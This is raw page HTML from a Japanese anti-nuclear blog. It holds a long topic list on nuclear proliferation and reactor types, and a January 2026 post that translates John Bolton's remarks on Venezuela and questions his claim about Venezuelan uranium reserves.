<li class="page_item page-item-2719"><a href="http://ermite.just-size.net/tshirt/?page_id=2719">d-3)  (発電原理) 広島型（ウラニウム235型）については？</a></li>
<li class="page_item page-item-2727"><a href="http://ermite.just-size.net/tshirt/?page_id=2727">d-4)  (発電原理) ナタンズ（イラン）のウラニウム濃縮施設</a></li>
<li class="page_item page-item-2752"><a href="http://ermite.just-size.net/tshirt/?page_id=2752">d-5) (発電原理) 「余り物」にもアブナイ用途</a></li>
<li class="page_item page-item-4329"><a href="http://ermite.just-size.net/tshirt/?page_id=4329">d-6) (発電原理) 各種の軍事的リスク</a></li>
<li class="page_item page-item-4545"><a href="http://ermite.just-size.net/tshirt/?page_id=4545">d-7) (発電原理) 「正体」を知れば、問題も予想できる</a></li>
<li class="page_item page-item-4756"><a href="http://ermite.just-size.net/tshirt/?page_id=4756">d-8) (発電原理) 軍事的リスクの実例、もっと</a></li>
<li class="page_item page-item-4862"><a href="http://ermite.just-size.net/tshirt/?page_id=4862">d-9) (発電原理) 闇の結託</a></li>
<li class="page_item page-item-2761"><a href="http://ermite.just-size.net/tshirt/?page_id=2761">e) (運動のあり方) 「ヤカンをのせたら、平和利用」がまかりとおったのは？？</a></li>
<li class="page_item page-item-4602"><a href="http://ermite.just-size.net/tshirt/?page_id=4602">e-1) (運動のあり方) 闇を扱う場合には …</a></li>
<li class="page_item page-item-6237"><a href="http://ermite.just-size.net/tshirt/?page_id=6237">e-10) (運動のあり方) 社会の構造的問題も</a></li>
<li class="page_item page-item-6389"><a href="http://ermite.just-size.net/tshirt/?page_id=6389">e-11) (運動のあり方) 資金をなくせば、 原発も建てられない</a></li>
<li class="page_item page-item-6405"><a href="http://ermite.just-size.net/tshirt/?page_id=6405">e-12) (運動のあり方) e-11) への補足</a></li>
<li class="page_item page-item-4735"><a href="http://ermite.just-size.net/tshirt/?page_id=4735">e-2) (運動のあり方) 合法的なアピールなら、やりましょうよ</a></li>
<li class="page_item page-item-4744"><a href="http://ermite.just-size.net/tshirt/?page_id=4744">e-3) (運動のあり方) 壊滅90秒前？</a></li>
<li class="page_item page-item-4878"><a href="http://ermite.just-size.net/tshirt/?page_id=4878">e-4) (運動のあり方) 長期的展望でやってます！</a></li>
<li class="page_item page-item-5103"><a href="http://ermite.just-size.net/tshirt/?page_id=5103">e-5) (運動のあり方) メルトダウンさせようとしても、しなかった原発</a></li>
<li class="page_item page-item-5133"><a href="http://ermite.just-size.net/tshirt/?page_id=5133">e-6) (運動のあり方) 12年ひと昔</a></li>
<li class="page_item page-item-5153"><a href="http://ermite.just-size.net/tshirt/?page_id=5153">e-7) (運動のあり方) 共通基礎コースを作りませんか？</a></li>
<li class="page_item page-item-5351"><a href="http://ermite.just-size.net/tshirt/?page_id=5351">e-8) (運動のあり方) 「敵」の出方も、考えよう</a></li>
<li class="page_item page-item-5767"><a href="http://ermite.just-size.net/tshirt/?page_id=5767">e-9) (運動のあり方) 犠牲者が出なければ 反原発運動はポシャるのか？？</a></li>
<li class="page_item page-item-2792"><a href="http://ermite.just-size.net/tshirt/?page_id=2792">f-1) （他にも）・・これから</a></li>
<li class="page_item page-item-6281"><a href="http://ermite.just-size.net/tshirt/?page_id=6281">f-10) (他にも) サウディの動向</a></li>
<li class="page_item page-item-6326"><a href="http://ermite.just-size.net/tshirt/?page_id=6326">f-11) (その他) ミャンマー？？</a></li>
<li class="page_item page-item-6557"><a href="http://ermite.just-size.net/tshirt/?page_id=6557">f-12) (他にも) イラン vs イスラエル 戦争の根底にU濃縮 （入門レベル）</a></li>
<li class="page_item page-item-2800"><a href="http://ermite.just-size.net/tshirt/?page_id=2800">f-2) (他にも) イランの核、1990年前後まで</a></li>
<li class="page_item page-item-2808"><a href="http://ermite.just-size.net/tshirt/?page_id=2808">f-3)（他にも）イランの核、1990頃―2000年代初頭</a></li>
<li class="page_item page-item-2819"><a href="http://ermite.just-size.net/tshirt/?page_id=2819">f-4)（他にも）イランの核、2000年代半ばから現在</a></li>
<li class="page_item page-item-2830"><a href="http://ermite.just-size.net/tshirt/?page_id=2830">f-5)（他にも）サウディアラビア</a></li>
<li class="page_item page-item-2839"><a href="http://ermite.just-size.net/tshirt/?page_id=2839">f-6)（他にも）UAEなど</a></li>
<li class="page_item page-item-2859"><a href="http://ermite.just-size.net/tshirt/?page_id=2859">f-7)（他にも）哀れなセールスマン、そして伝染</a></li>
<li class="page_item page-item-2877"><a href="http://ermite.just-size.net/tshirt/?page_id=2877">f-8) (他にも) リビア</a></li>
<li class="page_item page-item-4900"><a href="http://ermite.just-size.net/tshirt/?page_id=4900">f-9) (他にも) 2023年3月現在での世界</a></li>
<li class="page_item page-item-4627"><a href="http://ermite.just-size.net/tshirt/?page_id=4627">fu-0) (核融合) はじめに</a></li>
<li class="page_item page-item-4646"><a href="http://ermite.just-size.net/tshirt/?page_id=4646">fu-1) (核融合) wise による、ITERのproliferation risks指摘</a></li>
<li class="page_item page-item-2898"><a href="http://ermite.just-size.net/tshirt/?page_id=2898">g-1) (ジャパン）日本もやってた～～</a></li>
<li class="page_item page-item-6644"><a href="http://ermite.just-size.net/tshirt/?page_id=6644">g-10) (ジャパン) 自爆ドローン + ウォーム ⇒ メルトダウンかも</a></li>
<li class="page_item page-item-6779"><a href="http://ermite.just-size.net/tshirt/?page_id=6779">g-11) 日本の核兵器プログラム</a></li>
<li class="page_item page-item-6788"><a href="http://ermite.just-size.net/tshirt/?page_id=6788">g-12) (ジャパン) Nuclear latency（潜在的核保有）</a></li>
<li class="page_item page-item-2921"><a href="http://ermite.just-size.net/tshirt/?page_id=2921">g-2) (ジャパン)　1950年代の謎</a></li>
<li class="page_item page-item-2943"><a href="http://ermite.just-size.net/tshirt/?page_id=2943">g-3) （ジャパン）「潜在的核抑止」って・・？？</a></li>
<li class="page_item page-item-2961"><a href="http://ermite.just-size.net/tshirt/?page_id=2961">g-4) (ジャパン) 「潜在的抑止」、その他の人たち</a></li>
<li class="page_item page-item-2981"><a href="http://ermite.just-size.net/tshirt/?page_id=2981">g-5) （ジャパン）原発へのテロ</a></li>
<li class="page_item page-item-2999"><a href="http://ermite.just-size.net/tshirt/?page_id=2999">g-6) (ジャパン) 発電所内部からのサボタージュ</a></li>
<li class="page_item page-item-3553"><a href="http://ermite.just-size.net/tshirt/?page_id=3553">g-7) (ジャパン) 日本企業がカーンと「やらかした」</a></li>
<li class="page_item page-item-5508"><a href="http://ermite.just-size.net/tshirt/?page_id=5508">g-8) (ジャパン) FBRに執着する真意 とは？？</a></li>
<li class="page_item page-item-6316"><a href="http://ermite.just-size.net/tshirt/?page_id=6316">g-9) (ジャパン) 893組長?? が兵器グレードのPu</a></li>
<li class="page_item page-item-4428"><a href="http://ermite.just-size.net/tshirt/?page_id=4428">h-0) (HTGR) なぜ、HTGRを？</a></li>
<li class="page_item page-item-4446"><a href="http://ermite.just-size.net/tshirt/?page_id=4446">h-1) (HTGR) HTGRの構造や特徴</a></li>
<li class="page_item page-item-4456"><a href="http://ermite.just-size.net/tshirt/?page_id=4456">h-2) (HTGR) HTGRの事故危険性</a></li>
<li class="page_item page-item-4486"><a href="http://ermite.just-size.net/tshirt/?page_id=4486">h-3) (HTGR) HTGRのproliferation risks</a></li>
<li class="page_item page-item-5887"><a href="http://ermite.just-size.net/tshirt/?page_id=5887">h-4) (HTGR) 大洗でも、メルトダウン させようとして、しなかった</a></li>
<li class="page_item page-item-5453"><a href="http://ermite.just-size.net/tshirt/?page_id=5453">hal-1) (HALEU) HALEUって？</a></li>
<li class="page_item page-item-5476"><a href="http://ermite.just-size.net/tshirt/?page_id=5476">hal-2) (HALEU) HALEUの proliferation risks</a></li>
<li class="page_item page-item-3726"><a href="http://ermite.just-size.net/tshirt/?page_id=3726">if-0) (IFRフォロワー) IFRフォロワーッて？？</a></li>
<li class="page_item page-item-3738"><a href="http://ermite.just-size.net/tshirt/?page_id=3738">if-1) (IFRとフォロワー）IFRとそのフォロワーの概要</a></li>
<li class="page_item page-item-3748"><a href="http://ermite.just-size.net/tshirt/?page_id=3748">if-2) (IFRとフォロワー) 安全性</a></li>
<li class="page_item page-item-3760"><a href="http://ermite.just-size.net/tshirt/?page_id=3760">if-3) (IFRとフォロワー) Proliferation risks</a></li>
<li class="page_item page-item-3674"><a href="http://ermite.just-size.net/tshirt/?page_id=3674">mo-1) (MOX) Pu利用にこだわっていると～～ I</a></li>
<li class="page_item page-item-3683"><a href="http://ermite.just-size.net/tshirt/?page_id=3683">mo-2) (MOX) Puにこだわっていると～～ II　</a></li>
<li class="page_item page-item-3987"><a href="http://ermite.just-size.net/tshirt/?page_id=3987">mr-0) (MSR) なぜMSRを取り上げるの？</a></li>
<li class="page_item page-item-4009"><a href="http://ermite.just-size.net/tshirt/?page_id=4009">mr-1) (MSR) MSRの概要</a></li>
<li class="page_item page-item-4024"><a href="http://ermite.just-size.net/tshirt/?page_id=4024">mr-2) (MSR) 事故危険性</a></li>
<li class="page_item page-item-4041"><a href="http://ermite.just-size.net/tshirt/?page_id=4041">mr-3) (MSR) Proliferation risks</a></li>
<li class="page_item page-item-6457"><a href="http://ermite.just-size.net/tshirt/?page_id=6457">nd-1) (nuclear deterrence) そもそも 核抑止とは？</a></li>
<li class="page_item page-item-6473"><a href="http://ermite.just-size.net/tshirt/?page_id=6473">nd-2) (nuclear deterrence) 核抑止って、 どこまで信用できるの？</a></li>
<li class="page_item page-item-6492"><a href="http://ermite.just-size.net/tshirt/?page_id=6492">nd-3) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; I</a></li>
<li class="page_item page-item-6510"><a href="http://ermite.just-size.net/tshirt/?page_id=6510">nd-4) (nuclear deterrence) あと一歩で 核戦争だった実例 &#8211; II</a></li>
<li class="page_item page-item-6678"><a href="http://ermite.just-size.net/tshirt/?page_id=6678">nd-5) (nuclear deterrence) 核抑止を めぐる変貌</a></li>
<li class="page_item page-item-6728"><a href="http://ermite.just-size.net/tshirt/?page_id=6728">nd-6) (Nuclear deterrence) 「正気」が崩れると、核抑止は ・・・</a></li>
<li class="page_item page-item-4929"><a href="http://ermite.just-size.net/tshirt/?page_id=4929">nw-1) (nuclear war) 「核の冬」 の恐怖</a></li>
<li class="page_item page-item-4951"><a href="http://ermite.just-size.net/tshirt/?page_id=4951">nw-2) (nuclear war) たとえ 「スーパー ソルジャー」 が出来ても ～～</a></li>
<li class="page_item page-item-5276"><a href="http://ermite.just-size.net/tshirt/?page_id=5276">nw-3) 映画 “Oppenheimer”</a></li>
<li class="page_item page-item-3583"><a href="http://ermite.just-size.net/tshirt/?page_id=3583">p-0) (PBR) ぺブルベッド原子炉とは？</a></li>
<li class="page_item page-item-3595"><a href="http://ermite.just-size.net/tshirt/?page_id=3595">p-1) (PBR) PBRの仕組み</a></li>
<li class="page_item page-item-3615"><a href="http://ermite.just-size.net/tshirt/?page_id=3615">p-2) (PBR) PBRの安全性</a></li>
<li class="page_item page-item-3626"><a href="http://ermite.just-size.net/tshirt/?page_id=3626">p-3) (PBR) PBRとproliferation risk</a></li>
<li class="page_item page-item-3402"><a href="http://ermite.just-size.net/tshirt/?page_id=3402">s-0) （SMR） じゃあ、LEU価格が高騰したら？？</a></li>
<li class="page_item page-item-3418"><a href="http://ermite.just-size.net/tshirt/?page_id=3418">s-1) (SMR)そもそも、SMRって？？</a></li>
<li class="page_item page-item-6741"><a href="http://ermite.just-size.net/tshirt/?page_id=6741">s-10) (SMR) もっとproliferation risks （s-3) への続き）</a></li>
<li class="page_item page-item-3430"><a href="http://ermite.just-size.net/tshirt/?page_id=3430">s-2) (SMR) SMRの安全性</a></li>
<li class="page_item page-item-3449"><a href="http://ermite.just-size.net/tshirt/?page_id=3449">s-3) (SMR) メルトダウン以上に恐ろしいリスク</a></li>
<li class="page_item page-item-4567"><a href="http://ermite.just-size.net/tshirt/?page_id=4567">s-4) (SMR) NuScale社のSMR、コスト爆発</a></li>
<li class="page_item page-item-4967"><a href="http://ermite.just-size.net/tshirt/?page_id=4967">s-5) (SMR) Prof. Ramanaによる専門家見解</a></li>
<li class="page_item page-item-4995"><a href="http://ermite.just-size.net/tshirt/?page_id=4995">s-6) (SMR) 小さな体で、ウXコはたっぷり～</a></li>
<li class="page_item page-item-5190"><a href="http://ermite.just-size.net/tshirt/?page_id=5190">s-7) (SMR) SMRの背後に蠢く軍事</a></li>
<li class="page_item page-item-5203"><a href="http://ermite.just-size.net/tshirt/?page_id=5203">s-8) (SMR) 小さいからこその核兵器拡散 ・・ 実例</a></li>
<li class="page_item page-item-6704"><a href="http://ermite.just-size.net/tshirt/?page_id=6704">s-9) (SMR) SMRのサイバーリスク</a></li>
<li class="page_item page-item-3344"><a href="http://ermite.just-size.net/tshirt/?page_id=3344">t-0) (トリチウム) トリチウムの何についての話か？</a></li>
<li class="page_item page-item-3352"><a href="http://ermite.just-size.net/tshirt/?page_id=3352">t-1) (トリチウム) アメリカの商用原発でのトリチウム製造</a></li>
<li class="page_item page-item-3361"><a href="http://ermite.just-size.net/tshirt/?page_id=3361">t-2) 核爆弾の種類 ― 2Hと3Hがなにをやらかすのか</a></li>
<li class="page_item page-item-3374"><a href="http://ermite.just-size.net/tshirt/?page_id=3374">t-3) (トリチウム) アメリカだけじゃなかった</a></li>
<li class="page_item page-item-3391"><a href="http://ermite.just-size.net/tshirt/?page_id=3391">t-4) (トリチウム) トリチウム凍結で、核兵器を滅ぼせ！</a></li>
<li class="page_item page-item-3914"><a href="http://ermite.just-size.net/tshirt/?page_id=3914">Th-0) なぜトリウム サイクル（トリウム燃料原発）を取り上げるのか？</a></li>
<li class="page_item page-item-3928"><a href="http://ermite.just-size.net/tshirt/?page_id=3928">Th-1) – トリウム サイクルとは？ （概要）</a></li>
<li class="page_item page-item-3945"><a href="http://ermite.just-size.net/tshirt/?page_id=3945">Th-2) トリウム サイクルの proliferation risk</a></li>
<li class="page_item page-item-3474"><a href="http://ermite.just-size.net/tshirt/?page_id=3474">tw-0) (TWR) なぜTWRを取り上げるの？？</a></li>
<li class="page_item page-item-3487"><a href="http://ermite.just-size.net/tshirt/?page_id=3487">tw-1) (TWR) TWRとは？？</a></li>
<li class="page_item page-item-3513"><a href="http://ermite.just-size.net/tshirt/?page_id=3513">tw-2) (TWR) TWRの安全面での問題点</a></li>
<li class="page_item page-item-3528"><a href="http://ermite.just-size.net/tshirt/?page_id=3528">tw-3) (TWR) TWRのproliferation risk</a></li>
<li class="page_item page-item-3778"><a href="http://ermite.just-size.net/tshirt/?page_id=3778">u-1) （ウクライナ） もう１つのproliferation &#8212; 原発そのものが一種の核兵器に？？</a></li>
<li class="page_item page-item-3793"><a href="http://ermite.just-size.net/tshirt/?page_id=3793">u-2) （ウクライナ） 2022年2月16日の、ウクライナの原発に関する論評</a></li>
<li class="page_item page-item-3839"><a href="http://ermite.just-size.net/tshirt/?page_id=3839">u-3) (ウクライナ) チェルノブイリ原発、外部電源供給を喪失</a></li>
<li class="page_item page-item-4193"><a href="http://ermite.just-size.net/tshirt/?page_id=4193">u-4) (ウクライナ) 侵略開始以前からロシアのエージェントが</a></li>
<li class="page_item page-item-5228"><a href="http://ermite.just-size.net/tshirt/?page_id=5228">u-5) (ウクライナ) ザポリージャ危機を受けて、 Beyond Nuclearのプレス リリース</a></li>
<li class="page_item page-item-6266"><a href="http://ermite.just-size.net/tshirt/?page_id=6266">u-6) (ウクライナ) もう一度核を～～</a></li>
<li class="page_item page-item-5390"><a href="http://ermite.just-size.net/tshirt/?page_id=5390">um-1) (U鉱山）シンコロブエ、DRC</a></li>
<li class="page_item page-item-5300"><a href="http://ermite.just-size.net/tshirt/?page_id=5300">v -1) (Beyond) Beyond Nuclearにご寄付を！</a></li>
<li class="page_item page-item-5840"><a href="http://ermite.just-size.net/tshirt/?page_id=5840">yards-1) (カネ) 原発に蠢く税金、パリサデスの実例</a></li>
<li class="page_item page-item-5858"><a href="http://ermite.just-size.net/tshirt/?page_id=5858">yards-2) (カネ) 原発に蠢く税金、パリサデス 事情説明</a></li>
<li class="page_item page-item-5922"><a href="http://ermite.just-size.net/tshirt/?page_id=5922">yards-3) (カネ) 廃炉ファンドの悪用？ I</a></li>
<li class="page_item page-item-5937"><a href="http://ermite.just-size.net/tshirt/?page_id=5937">yards-4) (カネ) 廃炉ファンドの悪用？ II</a></li>
<li class="page_item page-item-6819"><a href="http://ermite.just-size.net/tshirt/?page_id=6819">yards-5) (カネ) 日本の市民の血税で、アメリカに原発</a></li>
<li class="page_item page-item-3053"><a href="http://ermite.just-size.net/tshirt/?page_id=3053">付録 w-1) 原発はCO2を出さない？？</a></li>
<li class="page_item page-item-4214"><a href="http://ermite.just-size.net/tshirt/?page_id=4214">付録 w-10) 冷却水が ・・・ フランスでの実例</a></li>
<li class="page_item page-item-5243"><a href="http://ermite.just-size.net/tshirt/?page_id=5243">付録 w-12) 冷却塔（注釈的ページです）</a></li>
<li class="page_item page-item-5400"><a href="http://ermite.just-size.net/tshirt/?page_id=5400">付録 w-13) 「短寿命化」を「無毒化」と呼んだのは、単なるアホ？？それともプロパガンダ？</a></li>
<li class="page_item page-item-5426"><a href="http://ermite.just-size.net/tshirt/?page_id=5426">付録 w-14) 再生可能がコスト最小 ― CSIROの発表</a></li>
<li class="page_item page-item-5650"><a href="http://ermite.just-size.net/tshirt/?page_id=5650">付録 w-15) 原発の冷却って？（基礎的内容）</a></li>
<li class="page_item page-item-5966"><a href="http://ermite.just-size.net/tshirt/?page_id=5966">付録 w-16) 原発は激化した気候に 耐えられるのか？</a></li>
<li class="page_item page-item-6154"><a href="http://ermite.just-size.net/tshirt/?page_id=6154">付録 w-17) (気候変動) 激烈化した気候の中での 核発電</a></li>
<li class="page_item page-item-3565"><a href="http://ermite.just-size.net/tshirt/?page_id=3565">付録 w-2) 大水飲みが「水を作る」？</a></li>
<li class="page_item page-item-6434"><a href="http://ermite.just-size.net/tshirt/?page_id=6434">付録 w-20) 小さいこと（SMR）は、安全だ～～？？</a></li>
<li class="page_item page-item-6878"><a href="http://ermite.just-size.net/tshirt/?page_id=6878">付録 w-21) CO2さえ出さなけりゃ、いいのか？？</a></li>
<li class="page_item page-item-3645"><a href="http://ermite.just-size.net/tshirt/?page_id=3645">付録 w-3) 原発はCO2を出さない？？ II</a></li>
<li class="page_item page-item-3707"><a href="http://ermite.just-size.net/tshirt/?page_id=3707">付録 w-4) CO2？？ 健康被害？？ 問題の本質はどこに？？</a></li>
<li class="page_item page-item-3893"><a href="http://ermite.just-size.net/tshirt/?page_id=3893">付録 w-5) 「恥も外聞もない」推進派 VS 「トロい」反原発派 （大した内容じゃ、ないです）</a></li>
<li class="page_item page-item-3973"><a href="http://ermite.just-size.net/tshirt/?page_id=3973">付録 w-6) どっちも、11年間も何やってた！？？</a></li>
<li class="page_item page-item-4069"><a href="http://ermite.just-size.net/tshirt/?page_id=4069">付録 w-7) 短寿命化を 「無害化」 とか呼ぶな！ （笑えます）</a></li>
<li class="page_item page-item-4090"><a href="http://ermite.just-size.net/tshirt/?page_id=4090">付録 w-8) 原発は CO2 を出さない？ III</a></li>
<li class="page_item page-item-4111"><a href="http://ermite.just-size.net/tshirt/?page_id=4111">付録 w-9) この暑いのに、なんでこんなことを書かなきゃ～～</a></li>
<li class="page_item page-item-5178"><a href="http://ermite.just-size.net/tshirt/?page_id=5178">付録w-11) Talking Climate</a></li>
<li class="page_item page-item-6168"><a href="http://ermite.just-size.net/tshirt/?page_id=6168">付録w-18) 原発はCO2を出さない？IV</a></li>
<li class="page_item page-item-6337"><a href="http://ermite.just-size.net/tshirt/?page_id=6337">付録 w-19) 山火事 ⇒ 原発事故??</a></li>
<li class="page_item page-item-3874"><a href="http://ermite.just-size.net/tshirt/?page_id=3874">付録の付録 ww-1)  世界観と軍事 ＋ 政権与党とカルト団体</a></li>
<li class="page_item page-item-2341"><a href="http://ermite.just-size.net/tshirt/?page_id=2341">絵画はこちら / Visit my PAINTINGS site</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			
	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="http://ermite.just-size.net/tshirt/url(https:/fonts.googleapis.com/css2/?family=Roboto%3Awght%40400&#038;paged=2" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-6901" class="post-6901 post type-post status-publish format-standard hentry category-uncategorized">
			<h2 class="entry-title"><a href="http://ermite.just-size.net/tshirt/?p=6901" title="Permalink to " rel="bookmark"></a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://ermite.just-size.net/tshirt/?p=6901" title="9:26 pm" rel="bookmark"><span class="entry-date">1月 9, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://ermite.just-size.net/tshirt/?author=3" title="View all posts by FrancisH">FrancisH</a></span>			</div><!-- .entry-meta -->

				<div class="entry-content">
				<p>ボルトンさんの説明 ー ヴェネズエラ侵略について</p>
<p>Business Todayウェブサイトより<br />
<a href="https://www.msn.com/en-in/money/topstories/forward-base-uranium-reserves-ex-us-nsa-details-russia-china-iran-power-play-in-venezuela/ar-AA1TCoCy?ocid=BingNewsSerp"><u>Forward base, uranium reserves: Ex-US NSA details Russia-China-Iran power play in Venezuela</u></a></p>
<p>まあ、攻め入った側の弁明も聞いておきましょう。<br />
元National Security Adviser （国家安全保障問題担当<br />
大統領補佐官、NSA）のJohn Boltonさんの見解が、<br />
報道されています。<br />
やはりというか、核問題も絡んでいるようですね。<br />
ただ、その「ウラニウム埋蔵量」というのが～～</p>
<p>Business Todayによる報道を、私の抜粋・要約・日本語化で。<br />
＜　　＞ 内は、私からの補足説明<br />
<strong><b>*****************************************</b></strong><strong><b><br />
</b></strong><strong><b><br />
</b></strong></p>
<div id="attachment_6515" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6515" class="size-medium wp-image-6515" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/05/7-あいつら-これはあやしい-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6515" class="wp-caption-text">あいつらもいるじゃないか～～</p></div>
<p><strong><b><br />
</b></strong><strong><b>前線基地とウラニウム埋蔵： アメリカの元NSAが<br />
ヴェネズエラでのロシア・中国・イランのパワー<br />
プレイを語る</p>
<p></b></strong>Business Today Desk<br />
2026年1月6日</p>
<p>アメリカの元国家安全保障問題担当大統領補佐官 ＜NSA&gt; の<br />
John Bolton が述べたところによれば、Nicolas Maduro<br />
政権下のヴェネズエラは ＜アメリカに＞ 敵対する諸国の<br />
前線基地に化していた。その敵対勢力とは、ロシア、中国、<br />
イラン、キューバである。Boltonによればそうした諸国の<br />
活動は石油権益からヒズボラへの協力、さらに埋蔵<br />
ウラニウムにまで及ぶもので、アメリカの国家安全保障に<br />
とって直接の脅威であった。</p>
<p>Bolton の主張では、アメリカのドナルド トランプ大統領が<br />
＜先日＞ ようやくMaduro大統領 ＜を拉致するという＞<br />
動きに出ることを決定したのだが、 もっと早く動くべき<br />
であった。だがBoltonは、Maduroの追放は最初の一歩に<br />
過ぎず、＜ヴェネズエラの＞ 政権そのものは今も揺るいで<br />
いないと警告している。</p>
<p>MS Nowとのインタビューで、Boltonは述べている：「私と<br />
しては。今回のような措置を2019年にやっておくべき<br />
だった。それでも、やらないよりはマシだったのだ。<br />
Maduroの追放はまさしく取るべき措置であり、正当化<br />
できる理由はいくつもあって、アメリカの国家安全保障に<br />
直接にかかわるものだ」</p>
<p>・・・（中略）・・・</p>
<p>・・・  「ここで重要な問題の１つとして、＜アメリカに<br />
敵対する＞ 勢力が数か国いるのだ。ロシア、キューバ、<br />
中国、イランだ。彼らは、Maduro政権をぜひとも存続させ<br />
たかった。これは即ち、アメリカの国家安全保障に対する<br />
脅威である」と、Boltonは語った。</p>
<div id="attachment_6458" style="width: 310px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム.jpg"><img decoding="async" aria-describedby="caption-attachment-6458" class="size-medium wp-image-6458" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-300x209.jpg" alt="" width="300" height="209" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-300x209.jpg 300w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-1024x713.jpg 1024w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-768x535.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-1536x1069.jpg 1536w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/04/3-本質は心理ゲーム-2048x1426.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6458" class="wp-caption-text">実は、相手は一人じゃない！</p></div>
<p>・・・（中略）・・・</p>
<p>・・・  元NSA ＜のBolton＞ によれば、中国にとっては<br />
ヴェネズエラの意味とは主にエネルギーそして再建の<br />
可能性にある。「中国は世界中で石油を手に入れようと<br />
しているが、＜現時点では＞ 損壊しているヴェネズエラの<br />
石油関連インフラを再建する能力を有している。そう<br />
なれば ＜ヴェネズエラは＞ 再度強力な石油生産国となり、<br />
中国はそれをフルに活用できる」</p>
<p>さらにBoltonによると、イランのヴェネズエラとの関わりも<br />
外交という域をはるかに超えたものだ。「イランも長年に<br />
わたり ＜ヴェネズエラに＞ 入り込んでおり、全世界にある<br />
イラン大使館のうち、＜ヴェネズエラの首都＞ カラカスに<br />
ある大使館が最大のものである。イランはそれを利用して<br />
西半球でのヒズボラの活動を調整し、マネーロンダリング<br />
を行い、それらはアメリカの経済制裁に違反した石油販売で<br />
得た資金で行われているものだ。さらに、<span style="color: #ff00ff;">ヴェネズエラが<br />
抱える豊富なウラン鉱石に睨みを効かせている</span>のだ」</p>
<ul>
<li>・・・（以下略）・・・
<p>＜<span style="color: #ff00ff;">文字色強調</span>は、私＞<br />
*************************************<br />
最後のヴェネズエラのウラニウム埋蔵（very extensive<br />
Venezuelan reserves of uranium）なのですが、これが<br />
不思議で仕方ありません。<br />
どなたか、詳しい方は私（ひで）にまでご教示ください<br />
ませ。<br />
yadokari_ermite[at]yahoo.co.jp<br />
です。</p>
<div id="attachment_6870" style="width: 257px" class="wp-caption aligncenter"><a href="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg"><img decoding="async" aria-describedby="caption-attachment-6870" class=" wp-image-6870" src="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg" alt="" width="247" height="353" srcset="http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-210x300.jpg 210w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-718x1024.jpg 718w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-768x1095.jpg 768w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1077x1536.jpg 1077w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-1437x2048.jpg 1437w, http://ermite.just-size.net/wordpress/wp-content/uploads/2025/12/CroqCafe15minDepressed-scaled.jpg 1796w" sizes="(max-width: 247px) 100vw, 247px" /></a><p id="caption-attachment-6870" class="wp-caption-text">よく見てみれば～～<br />私の１５分クロッキー、Croquis Cafeベース</p></div>
<p>たとえば英語版WikipediaでNuclear power in Venezuela<br />
というページを見ると、同国の未開拓のウラニウム<br />
埋蔵量は50トン程度だそうです。<br />
（&#8212; the government estimates that 50 tonnes of unexploited <a href="https://en.wikipedia.org/wiki/Uranium">uranium ore </a>are available in the country.）<br />
この数値、たとえばウラニウム輸出の代表国の１つである<br />
カザフスタンと比べてみてくださいな：<br />
World Nuclear Associationのウェブページ<br />
<a href="#:~:text=Kazakhstan has 14% of the world's uranium resources,uranium producer, with almost 28% of world production."><u>Uranium and Nuclear Power in Kazakhstan &#8211; World Nuclear Association</u></a><br />
を見ると、<br />
Kazakhstan has 14% of the world&#8217;s uranium resources and<br />
in 2024 produced about 23,270 t U.</li>
</ul>
<p>In 2009 it became the world&#8217;s leading uranium producer,<br />
with almost 28% of world production. Today Kazakhstan<br />
produces over 40% of the world&#8217;s uranium.</p>
<p>とあります。<br />
こうした数値と比べて、ヴェネズエラのU資源にはイランが<br />
欲しがるほどの魅力が？？<br />
何か、公表されていない「秘密のU鉱山」でもあるので<br />
しょうかねえ？？</p>
<p>ご存じの方、お知らせくださいな。</p>
							</div><!-- .entry-content -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://ermite.just-size.net/tshirt/?cat=1" rel="category">Uncategorized</a>					</span>
